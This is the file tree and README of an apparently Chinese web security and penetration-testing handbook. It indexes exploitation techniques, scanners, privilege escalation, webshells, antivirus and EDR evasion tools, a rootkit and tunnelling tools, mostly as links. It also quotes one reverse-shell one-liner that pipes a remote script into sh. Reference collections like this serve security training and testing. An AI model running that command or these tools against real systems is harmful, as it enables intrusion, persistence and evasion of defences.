├── README.md

├── exp

├── EXP-CI-Java.md

├── EXP-CI-PHP.md

├── EXP-CSRF.md

├── EXP-DB-MSSQL.md

├── EXP-DB-Redis.md

├── EXP-DNS-Rebinding.md

├── EXP-Expression-Injection.md

├── EXP-FCK.md

├── EXP-Include-PHP.md

├── EXP-Java-Unserialize-Bypass-Jdk.md

├── EXP-Java-Unserialize.md

├── EXP-PHP-Unserialize.md

├── EXP-SPEL-Injection.md

├── EXP-SQLi-MySQL.md

├── EXP-SQLi-OOB.md

├── EXP-SQLi-Oracle.md

├── EXP-SSRF.md

├── EXP-SSTI-ALL.md

├── EXP-SSTI-PHP.md

├── EXP-SSTI-Python.md

├── EXP-Upload-JSP.md

├── EXP-Upload.md

├── EXP-XPath.md

├── EXP-XSS.md

├── EXP-XXE.md

└── EXP-nodejs-proto.md

├── images

├── cd4.png

├── cd_1.png

├── cd_2.png

├── cd_3.png

├── web-arch-1.png

├── web-arch-2.png

├── web-arch-3.png

├── web-arch-4.png

├── web-arch-5.png

├── web-fc.png

├── web-sec.png

├── xxe-injection.svg

└── xxe1.png

├── penetration

├── PEN-GetHash-Linux.md

├── PEN-GetHash.md

├── PEN-Info.md

├── PEN-Linux-LPE.md

├── PEN-LinuxClear.md

├── PEN-MSF.md

├── PEN-Openwrt.md

├── PEN-ReShell.md

├── PEN-Reuse.md

├── PEN-Scanner.md

├── PEN-Setuid-Linux.md

├── PEN-Tun2socks.md

├── PEN-Webshell-Question.md

├── PEN-WiFi-Tool.md

├── PEN-WinCmd.md

├── PEN-ssh.md

├── Webshell-Bypass.md

└── logtamper.py

└── vul

├── VUL-Backend.md

└── VUL-CrossDomain.md

/README.md:

--------------------------------------------------------------------------------

1 | # WEB 安全手册

2 |

3 |

4 | 【声明】个人的快速查询目录,经验整理,仅供参考。

5 | 【内容】包括个人对漏洞理解、漏洞利用、代码审计和渗透测试的整理,也收录了他人相关的知识的总结和工具的推荐。

6 |

7 | ## 目录

8 | * [0x00 技能栈](#0x00-技能栈)

9 | * [0x01 漏洞理解篇(Vulnerability)](#0x01-漏洞理解篇vulnerability)

10 | * [1.1 前端](#11-前端)

11 | * [1.2 后端](#12-后端)

12 | * [1.3 打造自己的知识库](#13-打造自己的知识库)

13 | * [0x02 漏洞利用篇(Exploit)](#0x02-漏洞利用篇exploit)

14 | * [2.1 前端安全-XSS](#21-前端安全-xss)

15 | * [2.2 前端安全-CSRF](#22-前端安全-csrf)

16 | * [2.9 Server-side request forgery (SSRF)](#29-server-side-request-forgery-ssrf)

17 | * [2.4 [注入]SQL注入&数据库漏洞利用](#24--注入sql注入数据库漏洞利用)

18 | * [2.5 [注入]模板注入 Server Side Template Injection (SSTI)](#25-注入模板注入-server-side-template-injection-ssti)

19 | * [2.6 [注入]命令注入&代码执行](#26-注入命令注入代码执行)

20 | * [2.7 [注入]Xpath注入](#27-注入xpath注入)

21 | * [2.8 XML External Entity (XXE)](#28-xml-external-entity-xxe)

22 | * [2.9 文件操作漏洞](#29-文件操作漏洞)

23 | * [2.10 反序列化漏洞](#210-反序列化漏洞)

24 | * [2.11 包含漏洞](#211-包含漏洞)

25 | * [2.12 Java-特性漏洞](#212-java-特性漏洞)

26 | * [2.13 NodeJs-特性漏洞](#213-nodejs-特性漏洞)

27 | * [2.14 不一致性](#214-不一致性)

28 | * [0x03 代码审计篇(Audit)](#0x03-代码审计篇audit)

29 | * [3.1 PHP](#31-php)

30 | * [3.2 JAVA](#32-java)

31 | * [3.3 .NET](#33-net)

32 | * [3.4 Perl CGI](#34-perl-cgi)

33 | * [0x04 渗透篇(Penetration)](#0x04-渗透篇penetration)

34 | * [4.1 网络预置](#41-网络预置)

35 | * [4.1.1 代理客户端(环境准备)](#411-代理客户端环境准备)

36 | * [4.1.2 常规信息(单兵)](#412-常规信息单兵)

37 | * [4.1.3 资产搜索引擎(大数据)](#413-资产搜索引擎大数据)

38 | * [4.1.4 移动端信息收集](#414-移动端信息收集)

39 | * [4.1.5 近源渗透(WiFi)](#415-近源渗透wifi)

40 | * [4.2 网络接入(exp)](#42-网络接入exp)

41 | * [4.2.1 漏洞验证(扫描器)](#421-漏洞验证扫描器)

42 | * [4.2.1.1 主动式](#4211-主动式)

43 | * [4.2.1.2 被动式](#4212-被动式)

44 | * [4.2.2漏洞利用(1day)](#422漏洞利用1day)

45 | * [4.2.2.1 漏洞利用知识](#4221-漏洞利用知识)

46 | * [4.2.2.2 漏洞利用工具](#4222-漏洞利用工具)

47 | * [4.2.2.3 dnslog平台](#4223-dnslog平台)

48 | * [4.2.3 字典](#423-字典)

49 | * [4.3 权限获取&提升](#43-权限获取提升)

50 | * [4.3.1 Win](#431-win)

51 | * [4.3.2 Linux](#432-linux)

52 | * [4.3.3 Docker&Sandbox逃逸](#433-dockersandbox逃逸)

53 | * [4.4 权限维持&后门](#44-权限维持后门)

54 | * [4.4.1 通用](#441-通用)

55 | * [4.4.2 Shell会话](#442-shell会话)

56 | * [4.4.2 Webshell](#442-webshell)

57 | * [4.4.3 PC & Server](#443-pc--server)

58 | * [4.4.4 Mobile (Android & ios)](#444-mobile-android--ios)

59 | * [4.5 免杀](#45-免杀)

60 | * [4.5.1 二进制免杀](#451-二进制免杀)

61 | * [4.5.2 webshell免杀和WAF逃逸](#452-webshell免杀和waf逃逸)

62 | * [4.6 隧道&代理](#46-隧道代理)

63 | * [4.6.1 TCP隧道](#461-tcp隧道)

64 | * [4.6.2 HTTP隧道](#462-http隧道)

65 | * [4.6.3 DNS隧道](#463-dns隧道)

66 | * [4.6.3 ICMP隧道](#463-icmp隧道)

67 | * [4.7 后渗透](#47-后渗透)

68 | * [4.7.1 内网信息获取&执行](#471-内网信息获取执行)

69 | * [4.7.2 轻量级扫描工具](#472-轻量级扫描工具)

70 | * [4.7.3 渗透框架](#473-渗透框架)

71 | * [4.7.4 域渗透](#474-域渗透)

72 | * [4.7.5 云平台](#475-云平台)

73 | * [4.8 反溯源](#48-反溯源)

74 | * [4.9 协同](#49-协同)

75 |

76 |

77 |

78 |



79 | ## 0x00 技能栈

80 | 依照红队的流程分工,选择适合自己的技能栈发展。

81 | >越接近中心的能力点越贴近web技术栈,反之亦然。可以根据自身情况,选择技术栈的发展方向。

82 |

83 |

84 |

85 |

86 | ## 0x01 漏洞理解篇(Vulnerability)

87 | ### 1.1 前端

88 | > 同源策略 & CSP & JOSNP

89 | - [跨域安全](./vul/VUL-CrossDomain.md)

90 | ### 1.2 后端

91 | > 应用分层 & 漏洞分类

92 | - [错综复杂的后端逻辑及安全](./vul/VUL-Backend.md)

93 |

94 | ### 1.3 打造自己的知识库

95 | >爬取范围包括先知社区、安全客、Seebug Paper、跳跳糖、奇安信攻防社区、棱角社区

96 | - [**[Tool]** 推送安全情报爬虫@Le0nsec](https://github.com/Le0nsec/SecCrawler)

97 |

98 | ## 0x02 漏洞利用篇(Exploit)

99 | ### 2.1 前端安全-XSS

100 | > XSS 利用的是用户对指定网站的信任

101 | - [Cross Site Scripting (XSS)](https://github.com/ReAbout/web-exp/blob/master/exp/EXP-XSS.md)

102 | ### 2.2 前端安全-CSRF

103 | > CSRF 利用的是网站对用户网页浏览器的信任

104 | - [Client-side request forgery (CSRF)](https://github.com/ReAbout/web-exp/blob/master/exp/EXP-CSRF.md)

105 | ### 2.9 Server-side request forgery (SSRF)

106 | - [SSRF](https://github.com/ReAbout/web-exp/blob/master/exp/EXP-SSRF.md)

107 |

108 | ### 2.4 [注入]SQL注入&数据库漏洞利用

109 | - [SQL injection - MySQL](./exp/EXP-SQLi-MySQL.md)

110 | - [SQL injection - Oracle](./exp/EXP-SQLi-Oracle.md)

111 | - [SQL injection - MSSQL](./exp/EXP-DB-MSSQL.md)

112 | > MySQL,Oracle,MSSQL和PostgreSQL的OOB方法

113 | - [SQL injection - 信息外带(OOB)](./exp/EXP-SQLi-OOB.md)

114 |

115 | - [Redis 漏洞利用](./exp/EXP-DB-Redis.md)

116 | > go写的命令行版本

117 | - [**[Tool]** 数据库综合利用工具](https://github.com/Hel10-Web/Databasetools)

118 | > 程序检测参数不能为空,导致空口令无法利用

119 | - [**[Tool]** 数据库综合利用工具](https://github.com/Ryze-T/Sylas)

120 | - [**[Tool]** MSSQL利用工具](https://github.com/uknowsec/SharpSQLTools)

121 |





122 | ### 2.5 [注入]模板注入 Server Side Template Injection (SSTI)

123 | > MVC架构中,模板参数恶意输入产生的安全问题

124 | - [STTI 总述](./exp/EXP-SSTI-ALL.md)

125 | - [SSTI -Python](./exp/EXP-SSTI-Python.md)

126 | - [SSTI -PHP](./exp/EXP-SSTI-PHP.md)

127 | - [SSTI Payload @payloadbox](https://github.com/payloadbox/ssti-payloads)

128 |

129 |

130 | ### 2.6 [注入]命令注入&代码执行

131 | - [命令注入&代码执行-PHP](./exp/EXP-CI-PHP.md)

132 | - [命令注入&代码执行-Java](./exp/EXP-CI-Java.md)

133 | ### 2.7 [注入]Xpath注入

134 | > XPath 即为 XML 路径语言

135 | - [XPath Injection](./exp/EXP-XPath.md)

136 | ### 2.8 XML External Entity (XXE)

137 | - [XXE](./exp/EXP-XXE.md)

138 | ### 2.9 文件操作漏洞

139 | - [文件上传漏洞](./exp/EXP-Upload.md)

140 | - [文件上传漏洞WAF绕过-JSP](./exp/EXP-Upload-JSP.md)

141 | > 远古时期的通杀利器

142 | - [FCKeditor编辑器漏洞利用](./exp/EXP-FCK.md)

143 |

144 | ### 2.10 反序列化漏洞

145 | >php,java只能序列化数据,python可以序列化代码。

146 | - [反序列化漏洞-PHP](./exp/EXP-PHP-Unserialize.md)

147 | - [反序列化漏洞-Java](./exp/EXP-Java-Unserialize.md)







148 | - [绕过高版本Jdk的限制进行Jndi注入利用](./exp/EXP-Java-Unserialize-Bypass-Jdk.md)

149 | - [**[Tool]** 反序列化漏洞利用工具-Java ysoserial](https://github.com/frohoff/ysoserial)

150 | > 拓展payload和添加脏数据绕过waf功能

151 | - [**[Tool]** 反序列化漏洞利用工具 针对Java ysoserial进行拓展](https://github.com/su18/ysoserial)

152 |

153 | ### 2.11 包含漏洞

154 | - [包含漏洞-PHP](https://github.com/ReAbout/web-exp/blob/master/exp/EXP-Include-PHP.md)

155 |

156 | ### 2.12 Java-特性漏洞

157 | - [表达式(EL)注入](./exp/EXP-Expression-Injection.md)

158 | - [Spring表达式(SPEL)注入](./exp/EXP-SPEL-Injection.md)

159 | > Confluence和Struct2都使用OGNL

160 | - [OGNL表达式注入](./exp/EXP-OGNL-Injection.md)

161 | - [SprintBoot漏洞利用清单@LandGrey](https://github.com/LandGrey/SpringBootVulExploit)

162 | > 按照清单做的配套工具

163 | - [**[Tool]** SprintBoot漏洞利用工具](https://github.com/0x727/SpringBootExploit)

164 |

165 |

166 | ### 2.13 NodeJs-特性漏洞

167 | - [Node.js 原型链污染](https://github.com/ReAbout/web-exp/blob/master/exp/EXP-nodejs-proto.md)

168 | ### 2.14 不一致性

169 | > 利用前后DNS解析的不一致(劫持或者逻辑问题)

170 | - [DNS rebinding 攻击](./exp/EXP-DNS-Rebinding.md)

171 | > 前后端不一致性

172 | - [请求走私总结@chenjj](https://github.com/chenjj/Awesome-HTTPRequestSmuggling)

173 |

174 | ## 0x03 代码审计篇(Audit)

175 |

176 | ### 3.1 PHP

177 | >自己整理的PHP代码审计

178 | - [PHP代码审计手册](https://github.com/ReAbout/audit-php)

179 | - [PHP代码审计@bowu678](https://github.com/bowu678/php_bugs)

180 | - [PHP代码审计入门指南@burpheart](https://github.com/burpheart/PHPAuditGuideBook)

181 | ### 3.2 JAVA

182 | >自己整理的Java代码审计

183 | - [Java代码审计手册](https://github.com/ReAbout/audit-java)

184 | - [Java代码审计@cn-panda](https://github.com/cn-panda/JavaCodeAudit)

185 | - [Java安全@Y4tacker](https://github.com/Y4tacker/JavaSec)

186 | - [Java漏洞平台@j3ers3](https://github.com/j3ers3/Hello-Java-Sec)

187 |

188 | ### 3.3 .NET

189 | - [.Net反序列化@Ivan1ee](https://github.com/Ivan1ee/NET-Deserialize)

190 |

191 | ### 3.4 Perl CGI

192 | > Perl CGI快速上手,了解Perl语言特性

193 | - [Perl基础&代码审计@mi1k7ea](https://www.mi1k7ea.com/2020/11/24/Perl%E5%9F%BA%E7%A1%80-%E4%BB%A3%E7%A0%81%E5%AE%A1%E8%AE%A1/)

194 |

195 | ## 0x04 渗透篇(Penetration)

196 | 【流程】网络预置(准备&信息收集)-->网络接入(外网突破)-->权限获取和提升-->权限维持(后门)-->后渗透

197 | 【基础】---免杀+++反溯源+++协同---

198 |

199 |

200 | ### 4.1 网络预置

201 |

202 | #### 4.1.1 代理客户端(环境准备)

203 | > 操作系统 on VM + OpenWrt网关 on VM = 全局跳板

204 | - [全局代理[VMware]:Openwrt on VMware网关方案](./penetration/PEN-Openwrt.md)

205 |

206 | > 全局代理,虚拟网卡,需要手动配路由

207 | - [全局代理[Win]:Windows下socks客户端全局代理终极解决方案——tun2socks](./penetration/PEN-Tun2socks.md)

208 |

209 | > SSTap全局代理也是基于虚拟网卡方案,可惜已停止更新,推荐使用1.0.9.7版本

210 | - [**[Tool]** Windows下全局代理客户端工具 SSTap](https://github.com/solikethis/SSTap-backup)

211 |

212 | > 【推荐!】Clash for Windows支持TAP模式基于虚拟网卡方案,走全局

213 | - [**[Tool]** Windows下全局代理客户端工具 Clash for Windows](https://github.com/Fndroid/clash_for_windows_pkg)

214 |

215 | >Proxifier 全局代理支持并不好,可以设置规则选择指定程序走代理或直连

216 | - [**[Tool]** Windows下代理客户端工具 Proxifier](https://www.proxifier.com/)

217 |

218 | - [**[Tool]** Windows版 proxychains](https://github.com/shunf4/proxychains-windows)

219 |

220 | #### 4.1.2 常规信息(单兵)

221 | - [外网信息收集思路](https://github.com/ReAbout/web-exp/blob/master/penetration/PEN-Info.md)

222 | - [IP地址信息网站 ipip.net](http://ipip.net)

223 | - [IP反查域名和子域名查询 rapiddns.io](https://rapiddns.io/)

224 | > 有域名层级图,更直观

225 | - [子域名查询 dnsdumpster](https://dnsdumpster.com/)

226 | #### 4.1.3 资产搜索引擎(大数据)

227 | - [fofa.so](https://fofa.so)

228 | - [shodan.io](https://www.shodan.io/)

229 | - [zoomeye.org](https://www.zoomeye.org/)

230 | - [censys.io](https://search.censys.io/)

231 | #### 4.1.4 移动端信息收集

232 | >从移动端拓展目标信息

233 | - [**[Tool]** 移动端信息收集工具 AppInfoScanner](https://github.com/kelvinBen/AppInfoScanner)

234 | - [**[Tool]** 安全分析框架 MobSF](https://github.com/MobSF/Mobile-Security-Framework-MobSF)

235 |

236 | #### 4.1.5 近源渗透(WiFi)

237 | > 高通410随身wifi改造

238 | - [打造近源渗透工具](./penetration/PEN-WiFi-Tool.md)

239 |

240 | ### 4.2 网络接入(exp)

241 |

242 | #### 4.2.1 漏洞验证(扫描器)

243 | > 工欲其善必先利器

244 | ##### 4.2.1.1 主动式

245 | - [**[Tool]** AWVS Docker版](https://hub.docker.com/r/secfa/docker-awvs)

246 | - [**[Tool]** 长亭的扫描器 Xray](https://github.com/chaitin/xray)

247 | - [**[Tool]** Vulmap](https://github.com/zhzyker/vulmap)

248 | - [**[Tool]** 红队综合渗透框架SatanSword@Lucifer1993](https://github.com/Lucifer1993/SatanSword)

249 | ##### 4.2.1.2 被动式

250 | >将Burpusuite打造成一个被动式扫描器

251 | - [**[Tool]** BurpSutie 插件集合@Mr-xn](https://github.com/Mr-xn/BurpSuite-collections)

252 |

253 | #### 4.2.2漏洞利用(1day)

254 | ##### 4.2.2.1 漏洞利用知识

255 | - [漏洞索引表]()【待整理】

256 | > IoT安全 & web安全& 系统漏洞 1day整理

257 | - [漏洞利用wiki](https://wiki.96.mk/)

258 | - [红队中易被攻击的一些重点系统漏洞整理@r0eXpeR](https://github.com/r0eXpeR/redteam_vul)

259 | - [织梦全版本漏洞扫描@lengjibo](https://github.com/lengjibo/dedecmscan)

260 | ##### 4.2.2.2 漏洞利用工具

261 | > oa

262 | - [**[Tool]** 国内OA系统漏洞检测](https://github.com/LittleBear4/OA-EXPTOOL)

263 | > struts2:利用功能已删除,仅支持检测

264 | - [**[Tool]** Struts2漏洞扫描&利用](https://github.com/HatBoy/Struts2-Scan)

265 | > struts2:GUI,功能齐全

266 | - [**[Tool]** Struts2漏洞扫描&利用](https://github.com/abc123info/Struts2VulsScanTools)

267 | > shiro:GUI,支持对Shiro550(硬编码秘钥)和Shiro721(Padding Oracle)的一键化检测

268 | - [**[Tool]** shiro反序列化漏洞利用](https://github.com/feihong-cs/ShiroExploit-Deprecated)

269 | > shiro:Python,方便修改代码,支持2种加密格式

270 | - [**[Tool]** shiro反序列化漏洞利用](https://github.com/Ares-X/shiro-exploit)

271 | > fastjson

272 | - [**[Tool]** Fastjson漏洞快速利用框架](https://github.com/c0ny1/FastjsonExploit)

273 | > fastjson:各类poc,方便手动测试

274 | - [Fastjson姿势技巧集合@safe6Sec](https://github.com/safe6Sec/Fastjson)

275 | > exchange:爆破

276 | - [**[Tool]** EBurstGo Exchange 服务器 Web 接口爆破邮箱账户](https://github.com/X1r0z/EBurstGo)

277 | > confluence

278 | - [**[Tool]** ConfluenceMemshell Confluence利用工具(CVE-2021-26084,CVE-2022-26134,CVE_2023_22515,CVE-2023-22527)](https://github.com/Lotus6/ConfluenceMemshell)

279 |

280 | ##### 4.2.2.3 dnslog平台

281 | > 用于出网检测,无回显命令执行检测

282 | - [dnslog.cn](http://dnslog.cn/)

283 | - [ceye](http://ceye.io/)

284 | >【推荐!】好用,开源

285 | - [requestrepo](https://requestrepo.com/)

286 |

287 |

288 | #### 4.2.3 字典

289 |

290 | - [常用的字典,用于渗透测试、SRC漏洞挖掘、爆破、Fuzzing等@insightglacier](https://github.com/insightglacier/Dictionary-Of-Pentesting)

291 | - [Fuzzing相关字典@TheKingOfDuck](https://github.com/TheKingOfDuck/fuzzDicts)

292 | >全拼用户名10w

293 | - [爆破字典](https://github.com/rootphantomer/Blasting_dictionary)

294 |

295 | ### 4.3 权限获取&提升

296 | #### 4.3.1 Win

297 | **权限获取:**

298 | > 离线|在线|破解

299 | - [Windows 认证凭证获取](./penetration/PEN-GetHash.md)

300 | - [**[Tool]** mimikatz Windows认证凭证提取神器](https://github.com/gentilkiwi/mimikatz)

301 | - [**[Tool]** go-secdump 利用smb远程无文件落地获取@jfjallid](https://github.com/jfjallid/go-secdump)

302 |

303 | **提权:**

304 | - [Windows提权检测工具 Windows Exploit Suggester](https://github.com/bitsadmin/wesng)

305 | > 已经停止更新到CVE-2018

306 | - [Windows提权漏洞集合@SecWiki](https://github.com/SecWiki/windows-kernel-exploits)

307 | - [PetitPotato for Win10](https://github.com/wh0amitz/PetitPotato)

308 | - [CVE-2022-24481](https://github.com/robotMD5/CVE-2022-24481-POC)

309 | #### 4.3.2 Linux

310 | **权限获取:**

311 | - [Linux 认证凭证获取](./penetration/PEN-GetHash-Linux.md)

312 |

313 | **提权:**

314 | - [Linux 提权检测脚本 lse.sh](https://github.com/diego-treitos/linux-smart-enumeration)

315 | - [Linux setuid提权](./penetration/PEN-Setuid-Linux.md)

316 | > 已经停止更新到CVE-2018

317 | - [Linux提权漏洞集合@SecWiki](https://github.com/SecWiki/linux-kernel-exploits)

318 |

319 | #### 4.3.3 Docker&Sandbox逃逸

320 |

321 | - [Dokcer容器逃逸@duowen1](https://github.com/duowen1/Container-escape-exps)

322 |

323 | ### 4.4 权限维持&后门

324 | #### 4.4.1 通用

325 | > backdoor生成,meterpreter操作指令

326 | - [Meterpreter of Metasploit 使用教程](./penetration/PEN-MSF.md)

327 |

328 | #### 4.4.2 Shell会话

329 | - [反弹/正向 Shell & 升级交互式Shell (Linux&Win)](./penetration/PEN-ReShell.md)

330 | > curl https://reverse-shell.sh/192.168.0.69:1337 | sh

331 | - [**[Tool]** reverse-shell](https://github.com/lukechilds/reverse-shell)

332 |

333 | #### 4.4.2 Webshell

334 | - [**[Tool]** WebShell管理工具 菜刀](https://github.com/raddyfiy/caidao-official-version)

335 | - [**[Tool]** WebShell管理工具 蚁剑](https://github.com/AntSwordProject/AntSword-Loader)

336 | - [**[Tool]** WebShell管理工具 冰蝎](https://github.com/rebeyond/Behinder)

337 | - [**[Tool]** WebShell管理工具 哥斯拉](https://github.com/BeichenDream/Godzilla)

338 | - [收集的各种Webshell@tennc](https://github.com/tennc/webshell)

339 | - [Webshell 命令执行失败问题解决](./penetration/PEN-Webshell-Question.md)

340 |

341 | #### 4.4.3 PC & Server

342 | - [**[Tool]** Cobalt Strike ]()

343 | - [Cobalt Strike资料汇总@zer0yu](https://github.com/zer0yu/Awesome-CobaltStrike)

344 | #### 4.4.4 Mobile (Android & ios)

345 | ### 4.5 免杀

346 | #### 4.5.1 二进制免杀

347 | - [免杀系列文章及配套工具@TideSec](https://github.com/TideSec/BypassAntiVirus)

348 | ##### shellcode加载器

349 | - [**[Tool]** LoaderGo免杀工具@di0xide-U](https://github.com/di0xide-U/LoaderGo)

350 | - [**[Tool]** 千机-红队免杀木马自动生成器@Pizz33](https://github.com/Pizz33/Qianji)

351 | - [**[Tool]** RingQ@T4y1oR](https://github.com/T4y1oR/RingQ)

352 | - [**[Tool]** darkPulse@fdx-xdf](https://github.com/fdx-xdf/darkPulse)

353 | ##### kill杀软

354 | - [**[Tool]** 强关进程EDR-XDR-AV-Killer@EvilBytecode](https://github.com/EvilBytecode/EDR-XDR-AV-Killer)

355 | - [**[Tool]** 强关Windows defender@es3n1n](https://github.com/es3n1n/no-defender)

356 | ##### rootkit

357 | - [**[Tool]** shadow-rs@joaoviictorti](https://github.com/joaoviictorti/shadow-rs)

358 |

359 | #### 4.5.2 webshell免杀和WAF逃逸

360 | - [Webshell免杀&WAF逃逸](./penetration/Webshell-Bypass.md)

361 | - [**[Tool]** 哥斯拉WebShell免杀生成@Tas9er](https://github.com/Tas9er/ByPassGodzilla)

362 | - [**[Tool]** 冰蝎WebShell免杀生成@Tas9er](https://github.com/Tas9er/ByPassBehinder)

363 | - [**[Tool]** 免杀webshell生成集合工具@cseroad](https://github.com/cseroad/Webshell_Generate)

364 | - [**[Tool]** XG拟态-Webshell静态免杀+流量逃逸@xiaogang000](https://github.com/xiaogang000/XG_NTAI)

365 | - [**[Tool]** 哥斯拉二次开发-WAF逃逸+免杀@kong030813](https://github.com/kong030813/Z-Godzilla_ekp)

366 | -

367 | ### 4.6 隧道&代理

368 | #### 4.6.1 TCP隧道

369 | - [SSH 端口转发&开socks5](./penetration/PEN-ssh.md)

370 | - [Iptables 端口复用](./penetration/PEN-Reuse.md)

371 | > FRP 客服端和服务端配合的端口转发工具

372 | - [**[Tool]** 反向端口转发工具 FRP](https://github.com/fatedier/frp)

373 | > Venom 可以嵌套多层代理,适合多层无外网的渗透测试,停止更新

374 | - [**[Tool]** 内网多级代理服务端工具 Venom](https://github.com/Dliv3/Venom/releases)

375 | > 【推荐!】比Venom更加稳定,持续更新

376 | - [**[Tool]** 内网多级代理服务端工具 Stowaway](https://github.com/ph4ntonn/Stowaway)

377 | #### 4.6.2 HTTP隧道

378 | >HTTP代理,国内更新维护

379 | - [**[Tool]** HTTP代理 Neo-reGeorg](https://github.com/L-codes/Neo-reGeorg)

380 | >HTTP代理,号称性能是neo的10倍

381 | - [**[Tool]** HTTP代理 suo5](https://github.com/zema1/suo5)

382 | #### 4.6.3 DNS隧道

383 | - [**[Tool]** DNS隧道工具 iodine](https://github.com/yarrick/iodine)

384 | #### 4.6.3 ICMP隧道

385 | - [**[Tool]** ICMP隧道工具 PingTunnel](https://github.com/esrrhs/pingtunnel)

386 |

387 |

388 | ### 4.7 后渗透

389 | #### 4.7.1 内网信息获取&执行

390 | > 信息获取 & 远程文件操作 & 远程执行命令 & ipc$ & wmi & winrm

391 | - [Windows 主机常用命令](./penetration/PEN-WinCmd.md)

392 | > 超强神器,wmi,smb等执行脚本,python方便liunx使用

393 | - [**[Tool]** Impacket](https://github.com/fortra/impacket)

394 | > 可以提取流量中用户名&密码,NTML Hash,图片等,以及绘制网络拓扑。
